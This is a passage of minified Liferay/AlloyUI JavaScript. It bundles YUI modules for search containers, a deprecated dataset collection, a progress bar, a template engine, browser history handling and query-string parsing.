syncUI:function(){var instance=this;var dataStore=instance._dataStore;var initialIds=dataStore&&dataStore.val();if(initialIds){initialIds=initialIds.split(",");instance.updateDataStore(initialIds)}},addRow:function(arr,id){var instance=this;var row;if(id){var template=instance._table.one("."+CSS_TEMPLATE);if(template){row=template.clone();var cells=row.all("\x3e td");cells.empty();arr.forEach(function(item,index){var cell=cells.item(index);if(cell)cell.html(item)});template.placeBefore(row);row.removeClass(CSS_TEMPLATE);
instance._ids.push(id)}instance.updateDataStore();instance.fire("addRow",{id:id,ids:instance._ids,row:row,rowData:arr})}return row},deleteRow:function(obj,id){var instance=this;if(Lang.isNumber(obj)||Lang.isString(obj)){var row=null;instance._table.all("tr").some(function(item,index){if(!item.hasClass(CSS_TEMPLATE)&&index==obj)row=item;return row});obj=row}else obj=A.one(obj);if(id){var index=instance._ids.indexOf(id.toString());if(index>-1){instance._ids.splice(index,1);instance.updateDataStore()}}instance.fire("deleteRow",
{id:id,ids:instance._ids,row:obj});if(obj){if(obj.get("nodeName").toLowerCase()!=="tr")obj=obj.ancestor("tr");setTimeout(function(){obj.remove(true)},0)}},executeAction:function(name,params){var instance=this;if(instance._actions[name])instance._actions[name](params)},getData:function(toArray){var instance=this;var ids=instance._ids;if(!toArray)ids=ids.join(",");return ids},getForm:function(){var instance=this;return instance.get(STR_BOUNDING_BOX).ancestor("form")},getSize:function(){var instance=
this;return instance._ids.length},registerAction:function(name,fn){var instance=this;instance._actions[name]=fn},updateDataStore:function(ids){var instance=this;if(ids){if(typeof ids=="string")ids=ids.split(",");instance._ids=ids}var dataStore=instance._dataStore;if(dataStore)dataStore.val(instance._ids.join(","))},_addRow:function(event){var instance=this;instance._parentContainer.show();if(instance._emptyResultsMessage)instance._emptyResultsMessage.hide()},_deleteRow:function(event){var instance=
this;var action="show";if(instance._ids.length==0){action="hide";if(instance._emptyResultsMessage)instance._emptyResultsMessage.show()}instance._parentContainer[action]()}},register:function(obj){var instance=this;var id=obj.get("id");instance._cache[id]=obj;Liferay.component(id,obj,{destroyOnNavigate:true});Liferay.fire("search-container:registered",{searchContainer:obj})},_cache:{}});Liferay.SearchContainer=SearchContainer},"",{requires:["aui-base","aui-component"]});
YUI.add("aui-data-set-deprecated",function(e,t){var n=e.Lang,r=function(){r.superclass.constructor.apply(this,arguments)};r.NAME="dataset",r.ATTRS={keys:{getter:function(e){var t=this;return t.keys}},first:{getter:function(){var e=this,t=e.values;return t[0]}},includeFunctions:{value:!1},items:{value:null,getter:function(){var e=this;return e.collection||{}}},last:{getter:function(){var e=this,t=e.values;return t[t.length-1]}},getKey:{lazyAdd:!1,value:null,getter:function(e){var t=this;return e||t.getKey},setter:function(e){var t=this;return n.isFunction(e)&&(t.getKey=e),t.getKey}},values:{getter:function(e){var t=this;return t.values},readOnly:!0}},e.extend(r,e.Base,{initializer:function(){var e=this;e.collection={},e.keys=[],e.values=[],e.length=0,e.publish("add",{defaultFn:e._defaultAddFn}),e.publish("clear",{defaultFn:e._defaultClearFn}),e.publish("remove",{defaultFn:e._defaultRemoveFn}),e.publish("replace",{defaultFn:e._defaultReplaceFn}),e.publish("sort",{defaultFn:e._defaultSortFn})},add:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));if(!n.isNull(e)&&!n.isUndefined(e)){var i=r.collection[e];if(!n.isUndefined(i))return r.replace(e,t)}var s=r.length;r.fire("add",{index:s,attrName:e,item:t,newVal:t})},addAll:function(e){var t=this,r=arguments,i=r.length;i==1&&(r=e);if(i>1||n.isArray(e)){i=r.length;for(var s=0;s<i;s++)t.add(r[s])}else for(var s in e){var o=e[s];t.add(s,o)}},clear:function(){var e=this;e.fire("clear")},clone:function(){var e=this,t=new r,n=e.keys,i=e.values,s=i.length;for(var o=0;o<s;o++)t.add(n[o],i[o]);return t.set("getKey",e.get("getKey")),t},contains:function(e){var t=this;return t.indexOf(e)>-1},containsKey:function(e){var t=this;return!n.isUndefined(t.collection[e])},each:function(e,t){var n=this;return n._each(n.values,e,t)},eachKey:function(e,t){var n=this,r=n.keys;return n._each(r,e,t)},filter:function(e,t){var n=this,i=new r;i.set("getKey",n.get("getKey"));var s=n.collection,o=n.keys,u=n.values;t=t||n;var a=i.collection,f=i.values,l=u.length,c;for(var h=0;h<l;h++)c=u[h],e.call(t,c,h,s)&&i.add(o[h],c);return i.length=f.length,i},filterBy:function(t,r,i,s){var o=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return o.clone();r=o._generateRegEx(r,i,s);var u=e.bind(o._keyFilter,o,t,r);return o.filter(u)},find:function(t,n){var r=this;return e.Array.find(r.values,t,n)},findIndex:function(e,t,n){var r=this,i=r.collection,s=r.values,o=r.length;n=n||0;for(var u=n;u<o;u++)if(e.call(t,s[u],u,i))return u;return-1},findIndexBy:function(t,r,i,s,o){var u=this;if(n.isUndefined(r)||n.isNull(r)||(n.isArray(r)||n.isString(r))&&!r.length)return-1;r=u._generateRegEx(r,s,o);var a=e.bind(u._keyFilter,u,t,r);return u.findIndex(a,null,i)},getKey:function(e){var t=this;return e.get&&e.get("id")||e.id},indexOf:function(t){var n=this;return e.Array.indexOf(n.values,t)},indexOfKey:function(t){var n=this;return e.Array.indexOf(n.keys,t)},insert:function(e,t,n){var r=this;arguments.length==2&&(n=arguments[1],t=r.getKey(n)),r.containsKey(t)&&r.removeKey(t),r.fire("add",{index:e,attrName:t,item:n,newVal:n})},invoke:function(e,t){var r=this,i=r.values,s=i.length;t?t=[].concat(t):t=[];for(var o=0;o<s;o++){var u=i[o],a=u&&u[e];n.isFunction(a)&&a.apply(u,t)}return r},item:function(e){var t=this,r;if(n.isNumber(e)){var i=t.values;r=i[e]}else r=t.collection[e];return r},keySort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t||n._keySorter,type:"key"})},remove:function(e){var t=this,n=t.indexOf(e);return t.removeAt(n)},removeAt:function(e){var t=this;if(e<t.length&&e>=0){var n=t.values[e],r=t.keys[e];t.fire("remove",{index:e,attrName:r,item:n,prevVal:n})}},removeKey:function(e){var t=this,n=t.indexOfKey(e);return t.removeAt(n)},replace:function(e,t){var r=this;arguments.length==1&&(t=e,e=r.getKey(t));var i=r.collection[e];if(n.isUndefined(e)||n.isNull(e)||n.isUndefined(i))return r.add(e,t);var s=r.indexOfKey(e);r.fire("replace",{attrName:e,index:s,item:t,prevVal:i,newVal:t})},size:function(){var e=this;return e.length},slice:function(e,t){var n=this,r=n.values;return r.slice.apply(r,arguments)},sort:function(e,t){var n=this;n.fire("sort",{direction:e,fn:t,type:"value"})},_defaultAddFn:function(e){var t=this,r=e.attrName,i=e.item,s=e.index;!n.isNull(r)&&!n.isUndefined(r)&&(t.get("includeFunctions")||!n.isFunction(i))&&(t.collection[r]=i),t.keys.splice(s,0,r),t.values.splice(s,0,i),++t.length},_defaultClearFn:function(e){var t=this;t.collection={},t.keys=[],t.values=[],t.length=0},_defaultRemoveFn:function(e){var t=this,r=e.index,i=e.item,s=e.attrName,o=t.collection,u=t.keys;t.values.splice(r,1),n.isUndefined(s)||delete o[s],u.splice(r,1),t.length--},_defaultReplaceFn:function(e){var t=this,n=e.attrName,r=e.item;t.collection[n]=r},_defaultSortFn:function(e){var t=this;t._sortBy(e.type,e.direction,e.fn)},_each:function(e,t,n){var r=this,i=e.slice(0),s=i.length;n=n||r;for(var o=0;o<s;o++)if(t.call(n,i[o],o,i)===!1)return!1;return!0},_generateRegEx:function(e,t,n){var r=this;if(!(e instanceof RegExp)){e=String(e);var i=[];t!==!1&&i.push("^"),i.push(e);var s;n||(s="i"),e=new RegExp(i.join(""),s)}return e},_keyFilter:function(e,t,n,r,i){var s=this;return n&&t.test(n[e])},_keySorter:function(e,t){var n=this,r=String(e).toLowerCase(),i=String(t).toLowerCase(),s=0;return r>i?s=1:r<i&&(s=-1),s},_sortBy:function(t,n,r){var i=this,s=1,o=[],u=i.keys,a=i.values,f=a.length;r=r||e.Array.numericSort,String(n).toLowerCase()=="desc"&&(s=-1);for(var l=0;l<f;l++)o.push({key:u[l],value:a[l],index:l});o.sort(function(e,n){var i=r(e[t],n[t])*s;return i===0&&(i=1,e.index<n.index&&(i=-1)),i}),f=o.length;var c={};for(var l=0;l<f;l++){var h=o[l],p=h.key,d=h.value;c[p]=d,u[l]=p,a[l]=d}i.collection=c}}),e.DataSet=r},"3.1.0-deprecated.54",{requires:["oop","collection","base"]});
YUI.add("aui-progressbar",function(e,t){var n=function(e){return parseFloat(e)||0},r=e.getClassName("progress","bar"),i=e.getClassName("horizontal"),s=e.getClassName("vertical"),o="<p></p>",u=e.Component.create({NAME:"progress",ATTRS:{height:{valueFn:function(){return this.get("boundingBox").get("offsetHeight")||25}},label:{},max:{validator:e.Lang.isNumber,value:100},min:{validator:e.Lang.isNumber,value:0},orientation:{value:"horizontal",validator:function(t){return e.Lang.isString(t)&&(t==="horizontal"||t==="vertical")}},ratio:{getter:"_getRatio",readOnly:!0},step:{getter:"_getStep",readOnly:!0},tabIndex:{value:1},textNode:{valueFn:function(){return e.Node.create(o)}},useARIA:{value:!0},value:{setter:n,validator:function(t){return e.Lang.isNumber(n(t))&&t>=this.get("min")&&t<=this.get("max")},value:0}},HTML_PARSER:{label:function(e){var t=e.one("p");if(t)return t.html()},textNode:"p"},UI_ATTRS:["label","orientation","value"],prototype:{renderUI:function(){this.get("contentBox").addClass(r),this._renderTextNodeIfLabelSet()},syncUI:function(){this.get("useARIA")&&this.plug(e.Plugin.Aria,{attributes:{value:"valuenow",max:"valuemax",min:"valuemin",orientation:"orientation"},roleName:"progressbar"})},_getBoundingBoxSize:function(){return n(this.get("boundingBox").getStyle(this.get("orientation")==="horizontal"?"width":"height"))},_getRatio:function(){var e=this.get("min"),t=(this.get("value")-e)/(this.get("max")-e);return Math.max(t,0)},_getStep:function(){return this.get("ratio")*100},_renderTextNodeIfLabelSet:function(){e.Lang.isUndefined(this.get("label"))||this.get("contentBox").append(this.get("textNode"))},_uiSetLabel:function(e){var t=this.get("textNode");t.inDoc()||this._renderTextNodeIfLabelSet(),t.html(e)},_uiSetOrientation:function(e){var t=this.get("boundingBox"),n=e==="horizontal";t.toggleClass(i,n),t.toggleClass(s,!n),this._uiSetValue(this.get("value")),this._uiSizeTextNode()},_uiSetValue:function(){var e=this._getStep(),t;this.get("orientation")==="horizontal"?t={height:"100%",width:e+"%"}:t={height:e+"%",width:"100%"},this.get("step")>=100&&this.fire("complete"),this.get("contentBox").setStyles(t)},_uiSizeTextNode:function(){this.get("textNode").setStyle("lineHeight",this.get("boundingBox").getStyle("height"))}}});e.ProgressBar=u},"3.1.0-deprecated.54",{requires:["aui-node","aui-component","aui-aria"],skinnable:!0});
YUI.add("aui-template-deprecated",function(A,NAME){var Lang=A.Lang,UA=A.UA,LString=Lang.String,isArray=Lang.isArray,isDate=Lang.isDate,isString=Lang.isString,isObject=Lang.isObject,isValue=Lang.isValue,isUndefined=Lang.isUndefined,REGEX_TPL=/<tpl\b[^>]*?((for|if|exec)="([^"]+)")*?>((?:(?=([^<]+))\5|<(?!tpl\b[^>]*>))*?)<\/tpl>/,REGEX_NEWLINE=/\r\n|\n/g,REGEX_QUOTE=/'/g,REGEX_QUOTE_ESCAPED=/\\'/g,REGEX_PREFIX_GLOBAL_REPLACE=/^(?!\$)/,REGEX_TPL_VAR=/\{([\w-.#$]+)(?:\:([\w.]*)(?:\((.*?)?\))?)?(\s?[+\-*\/]\s?[\d.+\-*\/()]+)?\}/g,REGEX_TPL_SCRIPTLET=/\{\[((?:\\\]|.|\n)*?)\]\}/g,STR_BLANK="",STR_COLON=":",STR_COMMA=",",STR_DOT=".",STR_FOR="for",STR_EXEC="exec",STR_IF="if",STR_QUOTE="'",STR_BRACE_OPEN="{",STR_BRACE_CLOSE="}",STR_PAREN_OPEN="(",STR_PAREN_CLOSE=")",STR_GLOBAL_SYMBOL="$",STR_JOIN_OPEN=STR_QUOTE+STR_COMMA,STR_JOIN_CLOSE=STR_COMMA+STR_QUOTE,STR_JOIN_GROUP_OPEN=STR_JOIN_OPEN+STR_PAREN_OPEN,STR_JOIN_GROUP_CLOSE=STR_PAREN_CLOSE+STR_JOIN_CLOSE,STR_COMPILE_TPL_ARGS="values, parent, $index, $i, $count, $last, $ns, $ans, $yns",BUFFER_HTML=["<tpl>",null,"</tpl>"],BUFFER_STR_COMPILE_SUB_TPL=[STR_JOIN_OPEN+"this._compileSubTpl(",null,STR_COMMA+STR_COMPILE_TPL_ARGS+STR_PAREN_CLOSE+STR_JOIN_CLOSE],BUFFER_COMPILED_TPL_FN=["compiledTplFn = function("+STR_COMPILE_TPL_ARGS+") { return ["+STR_QUOTE,null,STR_QUOTE+'].join("");};'],BUFFER_GLOBAL_PROP=['MAP_GLOBALS["',null,'"]'],BUFFER_VALUES_LOOKUP=['values["',null,'"]'],STR_INVOKE_METHOD_NAME_OPEN='this._invokeMethod("',STR_INVOKE_METHOD_NAME_CLOSE='"'+STR_COMMA,STR_UNDEFINED_OUT=' === undefined ? "" : ',STR_REPLACE_NEWLINE="\\n",STR_REPLACE_QUOTE="\\'",STR_VALUES="values",STR_PARENT="parent",STR_SPECIAL_I="$i",STR_SPECIAL_INDEX="$index",STR_SPECIAL_COUNT="$count",STR_SPECIAL_LAST="$last",STR_SPECIAL_ANS="$ans",STR_SPECIAL_NS="$ns",STR_SPECIAL_YNS="$yns",STR_RETURN="return ",STR_WITHVALUES="with(values){ ",STR_WITHCLOSE="; }",STR_LANGSTRING_VAR="LString.",TOKEN_TPL="AUITPL",TOKEN_TPL_LENGTH=TOKEN_TPL.length,TOKEN_PARENT_PROP=STR_PARENT+STR_DOT,TOKEN_THIS_PROP="this.",TOKEN_THIS_PROP_LENGTH=TOKEN_THIS_PROP.length,TOKEN_VALUES_PROP=STR_VALUES+STR_DOT,MAP_TPL_FN={".":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_VALUES+STR_WITHCLOSE),"..":new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+STR_PARENT+STR_WITHCLOSE)},MAP_TPL_FILTERED_TYPES={"boolean":!0,number:!0,string:!0},MAP_TPL_VALUES={".":"this._getValidValues(values)","#":STR_SPECIAL_INDEX,$index:STR_SPECIAL_INDEX,$i:STR_SPECIAL_I,$count:STR_SPECIAL_COUNT,$last:STR_SPECIAL_LAST,$ans:STR_SPECIAL_ANS,$ns:STR_SPECIAL_NS,$yns:STR_SPECIAL_YNS},MAP_GLOBALS={},SRC_CREATE={},AUI_NS=A.getClassName(STR_BLANK),YUI_NS=A.ClassNameManager.getClassName(STR_BLANK),_INSTANCES={},Template=function(e,t){var n=this,r,i=t===SRC_CREATE;return i||A.instanceOf(n,Template)?(i||(e=n._parseArgs(arguments)),r=n._parse(e)):(e=Template.prototype._parseArgs(arguments),r=new Template(e,SRC_CREATE)),r};Template.prototype={html:function(e){var t=this,n=t;return isValue(e)?t._parse(t._parseArgs(arguments)):n=t._html,n},parse:function(e){var t=this;return t._parentTpl.compiled.call(t,e,{},1,1,1)},render:function(e,t){var n=this,r=A.Node.create(n.parse(e));return t=t&&A.one(t),t&&t.setContent(r),r},_compile:function(tpl){var instance=this,compiledTplFn,fnBody=tpl.tplBody;fnBody=fnBody.replace(REGEX_NEWLINE,STR_REPLACE_NEWLINE),fnBody=fnBody.replace(REGEX_QUOTE,STR_REPLACE_QUOTE),fnBody=fnBody.replace(REGEX_TPL_VAR,instance._compileTpl),fnBody=fnBody.replace(REGEX_TPL_SCRIPTLET,instance._compileCode),BUFFER_COMPILED_TPL_FN[1]=fnBody;var body=BUFFER_COMPILED_TPL_FN.join(STR_BLANK),$yns=instance.$yns,$ans=instance.$ans,$ns=instance.$ns;return eval(body),tpl.compiled=function(e,t,n,r,i,s){var o=[],u=STR_BLANK,a=tpl.testFn;if(!a||a.call(instance,e,t,n,r,i,s,$ns,$ans,$yns)){var f=e,l=tpl.tplFn;l&&(f=l.call(instance,e,t),t=e);if(l&&isArray(f)){var c=f.length,h=tpl.execFn;for(var p=0;p<c;p++){var d=p+1,v=d==c,m=f[p];o[o.length]=compiledTplFn.call(instance,m,t,d,p,c,v,$ns,$ans,$yns),h&&h.call(instance,f[p])}u=o.join(STR_BLANK)}else u=compiledTplFn.call(instance,f,t,n,r,i,s,$ns,$ans,$yns)}return u},instance},_compileCode:function(e,t){return STR_JOIN_GROUP_OPEN+t.replace(REGEX_QUOTE_ESCAPED,STR_QUOTE)+STR_JOIN_GROUP_CLOSE},_compileSubTpl:function(e,t,n,r,i,s,o,u,a,f){var l=this,c,h=l.tpls[e];return h.compiled.call(l,t,n,r,i,s,o,u,a,f)},_compileTpl:function(e,t,n,r,i,s,o){var u;if(t.indexOf(TOKEN_TPL)===0)BUFFER_STR_COMPILE_SUB_TPL[1]=t.substr(TOKEN_TPL_LENGTH),u=BUFFER_STR_COMPILE_SUB_TPL.join(STR_BLANK);else{var a=MAP_TPL_VALUES[t];a||(t.indexOf(TOKEN_PARENT_PROP)===0?a=t:t.indexOf(STR_DOT)>-1?a=TOKEN_VALUES_PROP+t:t.indexOf(STR_GLOBAL_SYMBOL)===0&&t in MAP_GLOBALS?(BUFFER_GLOBAL_PROP[1]=t,a=BUFFER_GLOBAL_PROP.join(STR_BLANK)):(BUFFER_VALUES_LOOKUP[1]=t,a=BUFFER_VALUES_LOOKUP.join(STR_BLANK))),i&&(a=STR_PAREN_OPEN+a+i+STR_PAREN_CLOSE),n?(r=r?STR_COMMA+r:STR_BLANK,n.indexOf(TOKEN_THIS_PROP)!==0?n=STR_LANGSTRING_VAR+n+STR_PAREN_OPEN:(n=STR_INVOKE_METHOD_NAME_OPEN+n.substr(TOKEN_THIS_PROP_LENGTH)+STR_INVOKE_METHOD_NAME_CLOSE,r=STR_COMMA+STR_VALUES)):(r=STR_BLANK,n=STR_PAREN_OPEN+a+STR_UNDEFINED_OUT),u=STR_JOIN_OPEN+n+a+r+STR_JOIN_GROUP_CLOSE}return u},_getValidValues:function(e){var t=this,n=STR_BLANK;if(MAP_TPL_FILTERED_TYPES[typeof e]||isDate(e))n=e;return n},_invokeMethod:function(e,t,n){var r=this;return r[e](t,n)},_parse:function(e){var t=this;t._html=e;var n,r=0,i=[];BUFFER_HTML[1]=e,e=BUFFER_HTML.join(STR_BLANK);while(n=e.match(REGEX_TPL)){var s=null,o=null,u=null,a=n[2],f=n[3];f&&(a==STR_FOR?u=MAP_TPL_FN[f]||new Function(STR_VALUES,STR_PARENT,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):(f=LString.unescapeEntities(f),a==STR_IF?s=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+STR_RETURN+f+STR_WITHCLOSE):a==STR_EXEC&&(o=new Function(STR_VALUES,STR_PARENT,STR_SPECIAL_INDEX,STR_SPECIAL_I,STR_SPECIAL_COUNT
,STR_SPECIAL_LAST,STR_SPECIAL_NS,STR_SPECIAL_ANS,STR_SPECIAL_YNS,STR_WITHVALUES+f+STR_WITHCLOSE))));var l=n[4]||STR_BLANK;e=e.replace(n[0],STR_BRACE_OPEN+TOKEN_TPL+r+STR_BRACE_CLOSE),r=i.push({execFn:o,id:r,testFn:s,tplBody:l,tplFn:u})}var c=r-1;while(r--)t._compile(i[r]);return t._parentTpl=i[c],t.tpls=i,t},_parseArgs:function(e){var t=this,n,r=e[0];if(isArray(r))isObject(r[r.length-1])?n=r.pop():isObject(e[1])&&(n=e[1]),r=r.join(STR_BLANK);else if(e.length>1){var i=[];e=A.Array(e,0,!0);var s=e.length,o,u=e[s-1];isObject(u)&&(n=e.pop());for(var a=0;a<s;a++)o=e[a],i.push(o);r=i.join(STR_BLANK)}return n&&A.mix(t,n,!0),r},$ans:AUI_NS,$yns:YUI_NS};var TEMPLATE_PROTO=Template.prototype;TEMPLATE_PROTO.$ns=AUI_NS;var globalVar=function(e,t){var n=null;return isUndefined(t)&&e?n=MAP_GLOBALS[e]:e&&(e=String(e).replace(REGEX_PREFIX_GLOBAL_REPLACE,STR_GLOBAL_SYMBOL),t!==null?(MAP_GLOBALS[e]=t,n=t):delete MAP_GLOBALS[e]),n};Template.globalVar=TEMPLATE_PROTO.globalVar=globalVar,Template._GLOBALS=MAP_GLOBALS;var NODE_PROTO=A.Node.prototype;NODE_PROTO.toTPL=function(){return Template.from(this)},NODE_PROTO.renderTPL=function(e,t){var n=this;if(isString(e)||isArray(e))e=new Template(e);return e&&t&&e.render(n,t),n},A.NodeList.importMethod(NODE_PROTO,["renderTPL"]),A.mix(Template,{from:function(e){e=A.one(e);var t=STR_BLANK;if(e){e=e.getDOM();var n=String(e&&e.nodeName).toLowerCase();n!="script"?t=e.value||e.innerHTML:t=e.text||e.textContent||e.innerHTML}return new Template(t)},get:function(e){var t=_INSTANCES[e];return t&&!A.instanceOf(t,Template)&&(t=new Template(t),_INSTANCES[e]=t),t},parse:function(e,t){var n=Template.get(e);return n&&n.parse(t)},register:function(e,t){var n=this,r=t;return!(e in _INSTANCES)&&(Lang.isArray(t)||A.instanceOf(t,Template))&&(_INSTANCES[e]=t),t},render:function(e,t,n){var r=Template.get(e);return r&&r.render(t,n)},_INSTANCES:_INSTANCES}),A.Template=Template},"3.1.0-deprecated.54",{requires:["aui-base-deprecated"]});
YUI.add("history-base",function(e,t){function p(){this._init.apply(this,arguments)}function d(e){return n.type(e)==="object"}var n=e.Lang,r=e.Object,i=YUI.namespace("Env.History"),s=e.Array,o=e.config.doc,u=o.documentMode,a=e.config.win,f={merge:!0},l="change",c="add",h="replace";e.augment(p,e.EventTarget,null,null,{emitFacade:!0,prefix:"history",preventable:!1,queueable:!0}),i._state||(i._state={}),p.NAME="historyBase",p.SRC_ADD=c,p.SRC_REPLACE=h,p.html5=!!(a.history&&a.history.pushState&&a.history.replaceState&&("onpopstate"in a||e.UA.gecko>=2)&&(!e.UA.android||e.UA.android>=2.4)),p.nativeHashChange=("onhashchange"in a||"onhashchange"in o)&&(!u||u>7),e.mix(p.prototype,{_init:function(e){var t;e=this._config=e||{},this.force=!!e.force,t=this._initialState=this._initialState||e.initialState||null,this.publish(l,{broadcast:2,defaultFn:this._defChangeFn}),t&&this.replace(t)},add:function(){var e=s(arguments,0,!0);return e.unshift(c),this._change.apply(this,e)},addValue:function(e,t,n){var r={};return r[e]=t,this._change(c,r,n)},get:function(t){var n=i._state,s=d(n);return t?s&&r.owns(n,t)?n[t]:undefined:s?e.mix({},n,!0):n},replace:function(){var e=s(arguments,0,!0);return e.unshift(h),this._change.apply(this,e)},replaceValue:function(e,t,n){var r={};return r[e]=t,this._change(h,r,n)},_change:function(t,n,r){return r=r?e.merge(f,r):f,r.merge&&d(n)&&d(i._state)&&(n=e.merge(i._state,n)),this._resolveChanges(t,n,r),this},_fireEvents:function(e,t,n){this.fire(l,{_options:n,changed:t.changed,newVal:t.newState,prevVal:t.prevState,removed:t.removed,src:e}),r.each(t.changed,function(t,n){this._fireChangeEvent(e,n,t)},this),r.each(t.removed,function(t,n){this._fireRemoveEvent(e,n,t)},this)},_fireChangeEvent:function(e,t,n){this.fire(t+"Change",{newVal:n.newVal,prevVal:n.prevVal,src:e})},_fireRemoveEvent:function(e,t,n){this.fire(t+"Remove",{prevVal:n,src:e})},_resolveChanges:function(e,t,n){var s={},o,u=i._state,a={};t||(t={}),n||(n={}),d(t)&&d(u)?(r.each(t,function(e,t){var n=u[t];e!==n&&(s[t]={newVal:e,prevVal:n},o=!0)},this),r.each(u,function(e,n){if(!r.owns(t,n)||t[n]===null)delete t[n],a[n]=e,o=!0},this)):o=t!==u,(o||this.force)&&this._fireEvents(e,{changed:s,newState:t,prevState:u,removed:a},n)},_storeState:function(e,t){i._state=t||{}},_defChangeFn:function(e){this._storeState(e.src,e.newVal,e._options)}},!0),e.HistoryBase=p},"patched-v3.18.1",{requires:["event-custom-complex"]});
YUI.add("history-hash",function(e,t){function p(){p.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.Array,s=e.Object,o=YUI.namespace("Env.HistoryHash"),u="hash",a,f,l,c=e.config.win,h=e.config.useHistoryHTML5;e.extend(p,n,{_init:function(t){var n=p.parseHash();t=t||{},this._initialState=t.initialState?e.merge(t.initialState,n):n,e.after("hashchange",e.bind(this._afterHashChange,this),c),p.superclass._init.apply(this,arguments)},_change:function(e,t,n){return s.each(t,function(e,n){r.isValue(e)&&(t[n]=e.toString())}),p.superclass._change.call(this,e,t,n)},_storeState:function(e,t){var r=p.decode,i=p.createHash(t);p.superclass._storeState.apply(this,arguments),e!==u&&r(p.getHash())!==r(i)&&p[e===n.SRC_REPLACE?"replaceHash":"setHash"](i)},_afterHashChange:function(e){this._resolveChanges(u,p.parseHash(e.newHash),{})}},{NAME:"historyHash",SRC_HASH:u,hashPrefix:"",_REGEX_HASH:/([^\?#&=]+)=?([^&=]*)/g,createHash:function(e){var t=p.encode,n=[];return s.each(e,function(e,i){r.isValue(e)&&n.push(t(i)+"="+t(e))}),n.join("&")},decode:function(e){return decodeURIComponent(e.replace(/\+/g," "))},encode:function(e){return encodeURIComponent(e).replace(/%20/g,"+")},getHash:e.UA.gecko?function(){var t=e.getLocation(),n=/#(.*)$/.exec(t.href),r=n&&n[1]||"",i=p.hashPrefix;return i&&r.indexOf(i)===0?r.replace(i,""):r}:function(){var t=e.getLocation(),n=t.hash.substring(1),r=p.hashPrefix;return r&&n.indexOf(r)===0?n.replace(r,""):n},getUrl:function(){return location.href},parseHash:function(e){var t=p.decode,n,i,s,o,u,a={},f=p.hashPrefix,l;e=r.isValue(e)?e:p.getHash();if(f){l=e.indexOf(f);if(l===0||l===1&&e.charAt(0)==="#")e=e.replace(f,"")}o=e.match(p._REGEX_HASH)||[];for(n=0,i=o.length;n<i;++n)s=o[n],u=s.split("="),u.length>1?a[t(u[0])]=t(u[1]):a[t(s)]="";return a},replaceHash:function(t){var n=e.getLocation(),r=n.href.replace(/#.*$/,"");t.charAt(0)==="#"&&(t=t.substring(1)),n.replace(r+"#"+(p.hashPrefix||"")+t)},setHash:function(t){var n=e.getLocation();t.charAt(0)==="#"&&(t=t.substring(1)),n.hash=(p.hashPrefix||"")+t}}),a=o._notifiers,a||(a=o._notifiers=[]),e.Event.define("hashchange",{on:function(t,n,r){(t.compareTo(c)||t.compareTo(e.config.doc.body))&&a.push(r)},detach:function(e,t,n){var r=i.indexOf(a,n);r!==-1&&a.splice(r,1)}}),f=p.getHash(),l=p.getUrl(),n.nativeHashChange?o._hashHandle||(o._hashHandle=e.Event.attach("hashchange",function(e){var t=p.getHash(),n=p.getUrl();i.each(a.concat(),function(r){r.fire({_event:e,oldHash:f,oldUrl:l,newHash:t,newUrl:n})}),f=t,l=n},c)):o._hashPoll||(o._hashPoll=e.later(50,null,function(){var e=p.getHash(),t,n;f!==e&&(n=p.getUrl(),t={oldHash:f,oldUrl:l,newHash:e,newUrl:n},f=e,l=n,i.each(a.concat(),function(e){e.fire(t)}))},null,!0)),e.HistoryHash=p;if(h===!1||!e.History&&h!==!0&&(!n.html5||!e.HistoryHTML5))e.History=p},"patched-v3.18.1",{requires:["event-synthetic","history-base","yui-later"]});
YUI.add("querystring-parse-simple",function(e,t){var n=e.namespace("QueryString");n.parse=function(e,t,r){t=t||"&",r=r||"=";for(var i={},s=0,o=e.split(t),u=o.length,a;s<u;s++)a=o[s].split(r),a.length>0&&(i[n.unescape(a.shift())]=n.unescape(a.join(r)));return i},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("history-html5",function(e,t){function a(){a.superclass.constructor.apply(this,arguments)}var n=e.HistoryBase,r=e.Lang,i=e.config.win,s=e.config.useHistoryHTML5,o="popstate",u=n.SRC_REPLACE;e.extend(a,n,{_init:function(t){var n;try{n=i.history.state}catch(s){n=null}e.Object.isEmpty(n)&&(n=null),t||(t={}),t.initialState&&r.type(t.initialState)==="object"&&r.type(n)==="object"?this._initialState=e.merge(t.initialState,n):this._initialState=n,e.on("popstate",this._onPopState,i,this),a.superclass._init.apply(this,arguments)},_storeState:function(t,n,r){t!==o&&i.history[t===u?"replaceState":"pushState"](n,r.title||e.config.doc.title||"",r.url||e.config.doc.URL),a.superclass._storeState.apply(this,arguments)},_onPopState:function(e){this._resolveChanges(o,e._event.state||null)}},{NAME:"historyhtml5",SRC_POPSTATE:o}),e.Node.DOM_EVENTS.popstate||(e.Node.DOM_EVENTS.popstate=1),e.HistoryHTML5=a;if(s===!0||s!==!1&&n.html5)e.History=a},"patched-v3.18.1",{optional:["json"],requires:["event-base","history-base","node-base"]});
AUI.add("liferay-history",function(A){var Lang=A.Lang;var QueryString=A.QueryString;var isValue=Lang.isValue;var WIN=A.config.win;var LOCATION=WIN.location;var History=A.Component.create({EXTENDS:A.History,NAME:"liferayhistory",prototype:{get:function(key){var instance=this;var value=History.superclass.get.apply(this,arguments);if(!isValue(value)&&isValue(key)){var query=LOCATION.search;var queryMap=instance._parse(query.substr(1));if(queryMap.hasOwnProperty(key))value=queryMap[key]}return value},
_parse:A.cached(function(str){return QueryString.parse(str,History.PAIR_SEPARATOR,History.VALUE_SEPARATOR)})},PAIR_SEPARATOR:"\x26",VALUE_SEPARATOR:"\x3d"});Liferay.History=History},"",{requires:["querystring-parse-simple"]});
